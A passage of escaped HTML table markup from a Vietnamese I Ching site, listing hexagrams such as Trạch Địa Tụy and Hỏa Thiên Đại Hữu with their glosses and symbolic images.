data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-dia-tụy.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-dia-t%E1%BB%A5y.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH ĐỊA TỤY\u003C\/strong\u003E\u003C\/span\u003E. Tụ dã. TRƯNG TẬP. Nhóm họp, biểu tình, dồn đống, quầng tụ nhau lại, kéo đến, kéo thành bầy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELong vân tế hội\u0026nbsp;\u003C\/b\u003Echi tượng: tượng rồng mây giao hội.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-thien-quai\" class=\"alignnone size-full wp-image-706 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thien-quai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thien-quai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH THIÊN QUẢI\u003C\/span\u003E\u003C\/strong\u003E. Quyết dã. DỨT KHOÁT. Dứt hết, biên cương, ranh giới, thành phần, thành khoảnh, quyết định, quyết nghị, cổ phần, thôi, khai lề lối.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÍch chi cực tắc\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Equyết\u0026nbsp;\u003C\/b\u003Echi tượng: lợi đã cùng ắt thôi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-doai\" class=\"alignnone size-full wp-image-690 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-doai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-doai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN ĐOÀI\u003C\/strong\u003E\u003C\/span\u003E. Duyệt dã. HIỆN ĐẸP. Đẹp đẽ, ưa thích, vui hiện trên mặt, không buồn chán, cười nói, khuyết mẻ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỉ dật mi tu\u0026nbsp;\u003C\/b\u003Echi tượng: tượng vui hiện trên mặt, khẩu khí.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-loi-phe-hap\" class=\"alignnone size-full wp-image-657 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-loi-phe-hap.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-loi-phe-hap.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA LÔI PHỆ HẠP\u003C\/span\u003E\u003C\/strong\u003E. Khiết dã. CẮN HỢP. Cẩu hợp, bấu vấu, bấu quào, dày xéo, đay nghiến, phỏng vấn, hỏi han (học hỏi).\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EỦy mị bất chấn\u0026nbsp;\u003C\/b\u003E: tượng yếu đuối không chạy được.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-phong-dinh\" class=\"alignnone size-full wp-image-658 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-phong-dinh.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-phong-dinh.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA PHONG ĐỈNH\u003C\/span\u003E\u003C\/strong\u003E. Định dã. NUNG ĐÚC. Đứng được, cậm đứng, trồng, nung nấu, rèn luyện, vững chắc, ước hẹn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELuyện dược thành\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđơn\u003C\/b\u003E: tượng luyện thuốc thành linh đơn.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-thuy-vi-te\" class=\"alignnone size-full wp-image-661 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thuy-vi-te.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thuy-vi-te.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA THỦY VỊ TẾ\u003C\/span\u003E\u003C\/strong\u003E. Thất dã. THẤT CÁCH. Thất bác, mất, thất bại, dở dang, chưa xong, nửa chùng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EƯu trung vọng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehỷ\u0026nbsp;\u003C\/b\u003E: Tượng trong cái lo có cái mừng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-son-lu\" class=\"alignnone size-full wp-image-659 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-son-lu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-son-lu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA SƠN LỮ\u003C\/span\u003E\u003C\/strong\u003E. Khách dã. THỨ YẾU. Đỗ nhờ, khách, ở đậu, tạm trú, kê vào, gá vào, ký ngụ bên ngoài, tính cách lang thang, ít người thân, không chính..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EỶ nhân tác giá\u003C\/b\u003E\u0026nbsp;chi tượng: nhờ người mai mối\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-dia-tan\" class=\"alignnone size-full wp-image-656 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-dia-tan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-dia-tan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA ĐỊA TẤN\u003C\/strong\u003E\u003C\/span\u003E. Tiến dã. HIỂN HIỆN. Đi hoặc tới, tiến tới gần, theo mực thường, lửa đã hiện trên đất, trưng bày.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELong kiến trình\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etường\u0026nbsp;\u003C\/b\u003E: tượng rồng hiện điềm lành\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-thien-dai-huu\" class=\"alignnone size-full wp-image-660 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thien-dai-huu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thien-dai-huu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA THIÊN ĐẠI HỮU\u003C\/span\u003E\u003C\/strong\u003E. Khoan dã. CẢ CÓ. Thong dong, dung dưỡng nhiều, độ lượng rộng, có đức dầy, chiếu sáng lớn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKim ngọc mãn\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđường\u0026nbsp;\u003C\/b\u003Echi tượng: vàng bạc đầy nhà.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; 